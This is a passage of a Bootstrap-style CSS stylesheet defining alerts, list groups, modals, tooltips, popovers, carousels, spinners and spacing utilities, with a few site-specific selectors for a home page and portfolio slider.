.alert-warning .alert-link {
    color: #533f03;
}

.alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}

.alert-danger hr {
    border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
    color: #491217;
}

.alert-light {
    color: #818182;
    background-color: #fefefe;
    border-color: #fdfdfe;
}

.alert-light hr {
    border-top-color: #ececf6;
}

.alert-light .alert-link {
    color: #686868;
}

.alert-dark {
    color: #1b1e21;
    background-color: #d6d8d9;
    border-color: #c6c8ca;
}

.alert-dark hr {
    border-top-color: #b9bbbe;
}

.alert-dark .alert-link {
    color: #040505;
}

@keyframes progress-bar-stripes {
    from {
        background-position: 1rem 0;
    }

    to {
        background-position: 0 0;
    }
}

.progress {
    height: 1rem;
    line-height: 0;
    font-size: 0.75rem;
    background-color: #e9ecef;
}

.progress-bar {
    display: flex;
    flex-direction: column;
    justify-content: center;
    color: #fff;
    text-align: center;
    background-color: #007bff;
    transition: width 0.6s;
}

.progress-bar-striped {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 1rem 1rem;
}

.progress-bar-animated {
    animation: 1s linear infinite progress-bar-stripes;
}

.media {
    display: flex;
    align-items: flex-start;
}

.home #homeCategories .categories .category .type,
.media-body {
    flex: 1;
}

.list-group {
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
}

.list-group-item-action {
    width: 100%;
    color: #495057;
    text-align: inherit;
}

.list-group-item-action:focus,
.list-group-item-action:hover {
    z-index: 1;
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa;
}

.list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef;
}

.list-group-item {
    display: block;
    padding: 0.75rem 1.25rem;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
}

.list-group-item:last-child {
    border-bottom-right-radius: inherit;
    border-bottom-left-radius: inherit;
}

.list-group-item.disabled,
.list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff;
}

.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.list-group-item+.list-group-item.active {
    margin-top: -1px;
    border-top-width: 1px;
}

.list-group-horizontal>.list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
}

.list-group-horizontal>.list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
}

.list-group-horizontal>.list-group-item+.list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
}

.list-group-horizontal>.list-group-item+.list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
}

.list-group-flush>.list-group-item {
    border-width: 0 0 1px;
}

.list-group-item-primary {
    color: #004085;
    background-color: #b8daff;
}

.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
    color: #004085;
    background-color: #9fcdff;
}

.list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #004085;
    border-color: #004085;
}

.list-group-item-secondary {
    color: #383d41;
    background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
    color: #383d41;
    background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #383d41;
    border-color: #383d41;
}

.list-group-item-success {
    color: #155724;
    background-color: #c3e6cb;
}

.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
    color: #155724;
    background-color: #b1dfbb;
}

.list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #155724;
    border-color: #155724;
}

.list-group-item-info {
    color: #0c5460;
    background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
    color: #0c5460;
    background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #0c5460;
    border-color: #0c5460;
}

.list-group-item-warning {
    color: #856404;
    background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
    color: #856404;
    background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404;
}

.list-group-item-danger {
    color: #721c24;
    background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
    color: #721c24;
    background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #721c24;
    border-color: #721c24;
}

.list-group-item-light {
    color: #818182;
    background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
    color: #818182;
    background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182;
}

.list-group-item-dark {
    color: #1b1e21;
    background-color: #c6c8ca;
}

.toast,
.toast-header {
    background-color: rgba(255, 255, 255, 0.85);
    background-clip: padding-box;
}

.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
    color: #1b1e21;
    background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21;
}

.close {
    float: right;
    font-size: 1.5rem;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: 0.5;
}

.modal-title,
.popover,
.tooltip {
    line-height: 1.5;
}

.popover,
.text-hide,
.tooltip {
    text-shadow: none;
}

.toast,
.tooltip {
    opacity: 0;
    font-size: 0.875rem;
}

.close:hover {
    color: #000;
    text-decoration: none;
}

.close:not(:disabled):not(.disabled):focus,
.close:not(:disabled):not(.disabled):hover {
    opacity: 0.75;
}

button.close {
    padding: 0;
    border: 0;
}

.toast {
    flex-basis: 350px;
    max-width: 350px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
    border-radius: 0.25rem;
}

.btn-play.is-playing:hover img.pause,
.carousel-indicators .active,
.in-view.fadeIn.is-visible,
.toast.showing {
    opacity: 1;
}

.toast.show {
    display: block;
    opacity: 1;
}

.toast-header {
    display: flex;
    align-items: center;
    padding: 0.25rem 0.75rem;
    color: #6c757d;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    border-top-left-radius: calc(0.25rem - 1px);
    border-top-right-radius: calc(0.25rem - 1px);
}

.toast-body {
    padding: 0.75rem;
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 0.5rem;
    pointer-events: none;
}

.modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px);
}

.modal.show .modal-dialog {
    transform: none;
}

.modal.modal-static .modal-dialog {
    transform: scale(1.02);
}

.modal-dialog-scrollable {
    display: flex;
    max-height: calc(100% - 1rem);
}

.modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden;
}

.modal-dialog-scrollable .modal-footer,
.modal-dialog-scrollable .modal-header {
    flex-shrink: 0;
}

.modal-dialog-scrollable .modal-body {
    overflow-y: auto;
}

.modal-dialog-centered {
    display: flex;
    align-items: center;
    min-height: calc(100% - 1rem);
}

.modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    height: min-content;
    content: "";
}

.modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%;
}

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
    max-height: none;
}

.modal-dialog-centered.modal-dialog-scrollable::before {
    content: none;
}

.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
    outline: 0;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    background-color: #000;
}

.modal-backdrop.show {
    opacity: 0.5;
}

.modal-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #dee2e6;
    border-top-left-radius: calc(0.3rem - 1px);
    border-top-right-radius: calc(0.3rem - 1px);
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto;
}

.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: 1rem;
}

.modal-footer {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
    padding: 0.75rem;
    border-top: 1px solid #dee2e6;
    border-bottom-right-radius: calc(0.3rem - 1px);
    border-bottom-left-radius: calc(0.3rem - 1px);
}

.modal-footer>* {
    margin: 0.25rem;
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    margin: 0;
    font-weight: 400;
    text-align: left;
    text-align: start;
    text-decoration: none;
}

.tooltip.show {
    opacity: 0.9;
}

.tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem;
}

.tooltip .arrow::before {
    position: absolute;
    content: "";
    border-color: transparent;
    border-style: solid;
}

.bs-tooltip-auto[x-placement^="bottom"],
.bs-tooltip-auto[x-placement^="top"],
.bs-tooltip-bottom,
.bs-tooltip-top {
    padding: 0.4rem 0;
}

.bottom-0,
.bs-tooltip-auto[x-placement^="top"] .arrow,
.bs-tooltip-top .arrow,
.fixed-bottom {
    bottom: 0;
}

.bs-tooltip-auto[x-placement^="top"] .arrow::before,
.bs-tooltip-top .arrow::before {
    top: 0;
    border-width: 0.4rem 0.4rem 0;
    border-top-color: #000;
}

.bs-tooltip-auto[x-placement^="left"],
.bs-tooltip-auto[x-placement^="right"],
.bs-tooltip-left,
.bs-tooltip-right {
    padding: 0 0.4rem;
}

.bs-tooltip-auto[x-placement^="right"] .arrow,
.bs-tooltip-right .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem;
}

.bs-tooltip-auto[x-placement^="right"] .arrow::before,
.bs-tooltip-right .arrow::before {
    right: 0;
    border-width: 0.4rem 0.4rem 0.4rem 0;
    border-right-color: #000;
}

.bs-tooltip-auto[x-placement^="bottom"] .arrow,
.bs-tooltip-bottom .arrow,
.fixed-top,
.top-0 {
    top: 0;
}

.bs-tooltip-auto[x-placement^="bottom"] .arrow::before,
.bs-tooltip-bottom .arrow::before {
    bottom: 0;
    border-width: 0 0.4rem 0.4rem;
    border-bottom-color: #000;
}

.bs-tooltip-auto[x-placement^="left"] .arrow,
.bs-tooltip-left .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem;
}

.bs-tooltip-auto[x-placement^="left"] .arrow::before,
.bs-tooltip-left .arrow::before {
    left: 0;
    border-width: 0.4rem 0 0.4rem 0.4rem;
    border-left-color: #000;
}

.tooltip-inner {
    max-width: 200px;
    padding: 0.25rem 0.5rem;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 0.25rem;
}

.carousel-indicators li,
.popover {
    background-color: #fff;
    background-clip: padding-box;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: block;
    max-width: 276px;
    font-weight: 400;
    text-align: left;
    text-align: start;
    text-decoration: none;
    font-size: 0.875rem;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
}

.popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.3rem;
}

.popover .arrow::after,
.popover .arrow::before {
    position: absolute;
    display: block;
    content: "";
    border-color: transparent;
    border-style: solid;
}

.bs-popover-auto[x-placement^="top"]>.arrow,
.bs-popover-top>.arrow {
    bottom: calc(-0.5rem - 1px);
}

.bs-popover-auto[x-placement^="top"]>.arrow::before,
.bs-popover-top>.arrow::before {
    bottom: 0;
    border-width: 0.5rem 0.5rem 0;
    border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-auto[x-placement^="top"]>.arrow::after,
.bs-popover-top>.arrow::after {
    bottom: 1px;
    border-width: 0.5rem 0.5rem 0;
    border-top-color: #fff;
}

.bs-popover-auto[x-placement^="right"],
.bs-popover-right {
    margin-left: 0.5rem;
}

.bs-popover-auto[x-placement^="right"]>.arrow,
.bs-popover-right>.arrow {
    left: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0;
}

.bs-popover-auto[x-placement^="right"]>.arrow::before,
.bs-popover-right>.arrow::before {
    left: 0;
    border-width: 0.5rem 0.5rem 0.5rem 0;
    border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-auto[x-placement^="right"]>.arrow::after,
.bs-popover-right>.arrow::after {
    left: 1px;
    border-width: 0.5rem 0.5rem 0.5rem 0;
    border-right-color: #fff;
}

.bs-popover-auto[x-placement^="bottom"]>.arrow,
.bs-popover-bottom>.arrow {
    top: calc(-0.5rem - 1px);
}

.bs-popover-auto[x-placement^="bottom"]>.arrow::before,
.bs-popover-bottom>.arrow::before {
    top: 0;
    border-width: 0 0.5rem 0.5rem;
    border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-auto[x-placement^="bottom"]>.arrow::after,
.bs-popover-bottom>.arrow::after {
    top: 1px;
    border-width: 0 0.5rem 0.5rem;
    border-bottom-color: #fff;
}

.bs-popover-auto[x-placement^="bottom"] .popover-header::before,
.bs-popover-bottom .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7;
}

.bs-popover-auto[x-placement^="left"]>.arrow,
.bs-popover-left>.arrow {
    right: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0;
}

.bs-popover-auto[x-placement^="left"]>.arrow::before,
.bs-popover-left>.arrow::before {
    right: 0;
    border-width: 0.5rem 0 0.5rem 0.5rem;
    border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-auto[x-placement^="left"]>.arrow::after,
.bs-popover-left>.arrow::after {
    right: 1px;
    border-width: 0.5rem 0 0.5rem 0.5rem;
    border-left-color: #fff;
}

.popover-header {
    padding: 0.5rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-left-radius: calc(0.3rem - 1px);
    border-top-right-radius: calc(0.3rem - 1px);
}

.popover-body {
    padding: 0.5rem 0.75rem;
    color: #212529;
}

.carousel.pointer-event {
    touch-action: pan-y;
}

.carousel-inner,
.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.carousel-inner::after,
.clearfix::after {
    display: block;
    clear: both;
    content: "";
}

.carousel-item {
    position: relative;
    display: none;
    float: left;
    width: 100%;
    margin-right: -100%;
    backface-visibility: hidden;
    transition: transform 0.6s ease-in-out;
}

.active.carousel-item-right,
.carousel-item-next:not(.carousel-item-left) {
    transform: translateX(100%);
}

.active.carousel-item-left,
.carousel-item-prev:not(.carousel-item-right) {
    transform: translateX(-100%);
}

.carousel-fade .carousel-item {
    opacity: 0;
    transition-property: opacity;
    transform: none;
}

.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
    z-index: 1;
    opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
    z-index: 0;
    opacity: 0;
    transition: opacity 0s 0.6s;
}

.carousel-control-next,
.carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity: 0.5;
    transition: opacity 0.15s;
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9;
}

.carousel-control-prev,
.home #homeCategories .images .image.left,
.left-0 {
    left: 0;
}

.carousel-control-next,
.home #homeCategories .images .image.right,
.right-0 {
    right: 0;
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: 50%/100% 100% no-repeat;
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}

.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 15;
    display: flex;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none;
}

.spinner-border,
.spinner-grow {
    display: inline-block;
    vertical-align: text-bottom;
}

.carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: 0.5;
    transition: opacity 0.6s;
}

@media (prefers-reduced-motion: reduce) {

    .badge,
    .btn,
    .carousel-control-next,
    .carousel-control-prev,
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right,
    .carousel-indicators li,
    .carousel-item,
    .collapsing,
    .custom-control-label::before,
    .custom-file-label,
    .custom-select,
    .custom-switch .custom-control-label::after,
    .fade,
    .form-control,
    .modal.fade .modal-dialog,
    .progress-bar {
        transition: none;
    }

    .custom-range::-webkit-slider-thumb {
        transition: none;
    }

    .custom-range::-moz-range-thumb {
        transition: none;
    }

    .custom-range::-ms-thumb {
        transition: none;
    }

    .progress-bar-animated {
        animation: none;
    }
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
}

@keyframes spinner-border {
    to {
        transform: rotate(360deg);
    }
}

.spinner-border {
    width: 2rem;
    height: 2rem;
    border: 0.25em solid currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    animation: 0.75s linear infinite spinner-border;
}

.spinner-border-sm {
    width: 1rem;
    height: 1rem;
    border-width: 0.2em;
}

@keyframes spinner-grow {
    0% {
        transform: scale(0);
    }

    50% {
        opacity: 1;
        transform: none;
    }
}

.spinner-grow {
    width: 2rem;
    height: 2rem;
    background-color: currentColor;
    border-radius: 50%;
    opacity: 0;
    animation: 0.75s linear infinite spinner-grow;
}

.spinner-grow-sm {
    width: 1rem;
    height: 1rem;
}

.align-baseline {
    vertical-align: baseline !important;
}

.align-top {
    vertical-align: top !important;
}

.align-middle {
    vertical-align: middle !important;
}

.align-bottom {
    vertical-align: bottom !important;
}

.align-text-bottom {
    vertical-align: text-bottom !important;
}

.align-text-top {
    vertical-align: text-top !important;
}

.bg-primary {
    background-color: #007bff !important;
}

a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
    background-color: #0062cc !important;
}

.bg-secondary {
    background-color: #6c757d !important;
}

a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
    background-color: #545b62 !important;
}

.bg-success {
    background-color: #28a745 !important;
}

a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
    background-color: #1e7e34 !important;
}

.bg-info {
    background-color: #17a2b8 !important;
}

a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
    background-color: #117a8b !important;
}

.bg-warning {
    background-color: #ffc107 !important;
}

a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
    background-color: #d39e00 !important;
}

.bg-danger {
    background-color: #dc3545 !important;
}

a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
    background-color: #bd2130 !important;
}

.bg-light {
    background-color: #f8f9fa !important;
}

a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
    background-color: #dae0e5 !important;
}

.bg-dark {
    background-color: #343a40 !important;
}

a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
    background-color: #1d2124 !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-transparent {
    background-color: transparent !important;
}

.border {
    border: 1px solid #dee2e6 !important;
}

.border-top {
    border-top: 1px solid #dee2e6 !important;
}

.border-right {
    border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
    border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
    border-left: 1px solid #dee2e6 !important;
}

.border-0 {
    border: 0 !important;
}

.border-top-0 {
    border-top: 0 !important;
}

.border-right-0 {
    border-right: 0 !important;
}

.border-bottom-0 {
    border-bottom: 0 !important;
}

.border-left-0 {
    border-left: 0 !important;
}

.border-primary {
    border-color: #007bff !important;
}

.border-secondary {
    border-color: #6c757d !important;
}

.border-success {
    border-color: #28a745 !important;
}

.border-info {
    border-color: #17a2b8 !important;
}

.border-warning {
    border-color: #ffc107 !important;
}

.border-danger {
    border-color: #dc3545 !important;
}

.border-light {
    border-color: #f8f9fa !important;
}

.border-dark {
    border-color: #343a40 !important;
}

.border-white {
    border-color: #fff !important;
}

.rounded-sm {
    border-radius: 0.2rem !important;
}

.rounded-right,
.rounded-top {
    border-top-right-radius: 0.25rem !important;
}

.rounded-bottom,
.rounded-right {
    border-bottom-right-radius: 0.25rem !important;
}

.rounded-left,
.rounded-top {
    border-top-left-radius: 0.25rem !important;
}

.rounded-bottom,
.rounded-left {
    border-bottom-left-radius: 0.25rem !important;
}

.rounded {
    border-radius: 0.25rem !important;
}

.rounded-lg {
    border-radius: 0.3rem !important;
}

.rounded-circle {
    border-radius: 50% !important;
}

.rounded-pill {
    border-radius: 50rem !important;
}

.rounded-0 {
    border-radius: 0 !important;
}

.d-inline {
    display: inline !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-table {
    display: table !important;
}

.d-table-row {
    display: table-row !important;
}

.d-table-cell {
    display: table-cell !important;
}

.d-flex {
    display: flex !important;
}

.d-inline-flex {
    display: inline-flex !important;
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.embed-responsive::before {
    display: block;
    content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive-21by9::before {
    padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
    padding-top: 56.25%;
}

.embed-responsive-4by3::before {
    padding-top: 75%;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.flex-row {
    flex-direction: row !important;
}

.flex-column {
    flex-direction: column !important;
}

.flex-row-reverse {
    flex-direction: row-reverse !important;
}

.flex-column-reverse {
    flex-direction: column-reverse !important;
}

.flex-wrap {
    flex-wrap: wrap !important;
}

.flex-nowrap {
    flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
}

.flex-fill {
    flex: 1 1 auto !important;
}

.flex-grow-0 {
    flex-grow: 0 !important;
}

.flex-grow-1 {
    flex-grow: 1 !important;
}

.flex-shrink-0 {
    flex-shrink: 0 !important;
}

.flex-shrink-1 {
    flex-shrink: 1 !important;
}

.justify-content-start {
    justify-content: flex-start !important;
}

.justify-content-end {
    justify-content: flex-end !important;
}

.justify-content-center {
    justify-content: center !important;
}

.justify-content-between {
    justify-content: space-between !important;
}

.justify-content-around {
    justify-content: space-around !important;
}

.align-items-start {
    align-items: flex-start !important;
}

.align-items-end {
    align-items: flex-end !important;
}

.align-items-center {
    align-items: center !important;
}

.align-items-baseline {
    align-items: baseline !important;
}

.align-items-stretch {
    align-items: stretch !important;
}

.align-content-start {
    align-content: flex-start !important;
}

.align-content-end {
    align-content: flex-end !important;
}

.align-content-center {
    align-content: center !important;
}

.align-content-between {
    align-content: space-between !important;
}

.align-content-around {
    align-content: space-around !important;
}

.align-content-stretch {
    align-content: stretch !important;
}

.align-self-auto {
    align-self: auto !important;
}

.align-self-start {
    align-self: flex-start !important;
}

.align-self-end {
    align-self: flex-end !important;
}

.align-self-center {
    align-self: center !important;
}

.align-self-baseline {
    align-self: baseline !important;
}

.align-self-stretch {
    align-self: stretch !important;
}

.float-left {
    float: left !important;
}

.float-right {
    float: right !important;
}

.float-none {
    float: none !important;
}

.user-select-all {
    user-select: all !important;
}

.user-select-auto {
    user-select: auto !important;
}

.user-select-none {
    user-select: none !important;
}

.overflow-auto {
    overflow: auto !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

.position-static {
    position: static !important;
}

.position-relative {
    position: relative !important;
}

.position-absolute {
    position: absolute !important;
}

.position-fixed {
    position: fixed !important;
}

.position-sticky {
    position: sticky !important;
}

.fixed-bottom,
.fixed-top {
    position: fixed;
    z-index: 1030;
    left: 0;
    right: 0;
}

@supports (position: sticky) {
    .sticky-top {
        position: sticky;
        top: 0;
        z-index: 1020;
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal;
}

.shadow-sm {
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
    box-shadow: none !important;
}

.w-auto {
    width: auto !important;
}

.h-auto {
    height: auto !important;
}

.mw-100,
.mxw-100 {
    max-width: 100% !important;
}

.mh-100,
.mxh-100 {
    max-height: 100% !important;
}

.min-vw-100 {
    min-width: 100vw !important;
}

.min-vh-100 {
    min-height: 100vh !important;
}

.vw-100 {
    width: 100vw !important;
}

.vh-100 {
    height: 100vh !important;
}

.m-0 {
    margin: 0 !important;
}

.mt-0,
.my-0 {
    margin-top: 0 !important;
}

.mr-0,
.mx-0 {
    margin-right: 0 !important;
}

.mb-0,
.my-0 {
    margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
    margin-left: 0 !important;
}

.m-1 {
    margin: 0.25rem !important;
}

.mt-1,
.my-1 {
    margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
    margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
    margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
    margin-left: 0.25rem !important;
}

.m-2 {
    margin: 0.5rem !important;
}

.mt-2,
.my-2 {
    margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
    margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
    margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
    margin-left: 0.5rem !important;
}

.m-100,
.m-3 {
    margin: 1rem !important;
}

.mt-100,
.mt-3,
.my-3 {
    margin-top: 1rem !important;
}

.mr-100,
.mr-3,
.mx-3 {
    margin-right: 1rem !important;
}

.mb-100,
.mb-3,
.my-3 {
    margin-bottom: 1rem !important;
}

.ml-100,
.ml-3,
.mx-3 {
    margin-left: 1rem !important;
}

.m-150,
.m-4 {
    margin: 1.5rem !important;
}

.mt-150,
.mt-4,
.my-4 {
    margin-top: 1.5rem !important;
}

.mr-150,
.mr-4,
.mx-4 {
    margin-right: 1.5rem !important;
}

.mb-150,
.mb-4,
.my-4 {
    margin-bottom: 1.5rem !important;
}

.ml-150,
.ml-4,
.mx-4 {
    margin-left: 1.5rem !important;
}

.m-300,
.m-5 {
    margin: 3rem !important;
}

.mt-300,
.mt-5,
.my-5 {
    margin-top: 3rem !important;
}

.mr-300,
.mr-5,
.mx-5 {
    margin-right: 3rem !important;
}

.mb-300,
.mb-5,
.my-5 {
    margin-bottom: 3rem !important;
}

.ml-300,
.ml-5,
.mx-5 {
    margin-left: 3rem !important;
}

.p-0 {
    padding: 0 !important;
}

.pt-0,
.py-0 {
    padding-top: 0 !important;
}

.pr-0,
.px-0 {
    padding-right: 0 !important;
}

.pb-0,
.py-0 {
    padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
    padding-left: 0 !important;
}

.p-1 {
    padding: 0.25rem !important;
}

.pt-1,
.py-1 {
    padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
    padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
    padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
    padding-left: 0.25rem !important;
}

.p-2 {
    padding: 0.5rem !important;
}

.pt-2,
.py-2 {
